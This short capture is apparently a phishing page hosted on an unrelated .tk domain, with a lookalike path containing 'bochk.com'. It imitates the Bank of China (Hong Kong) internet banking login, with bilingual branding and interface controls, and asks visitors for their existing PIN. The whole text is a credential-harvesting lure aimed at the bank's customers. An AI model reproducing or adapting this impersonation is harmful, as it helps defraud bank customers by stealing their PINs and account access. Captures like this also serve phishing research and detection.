 https://ldhome.tk/secure/it's.bochk.com/boc/index4.html Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter your existing pin
Existing pin
next
, .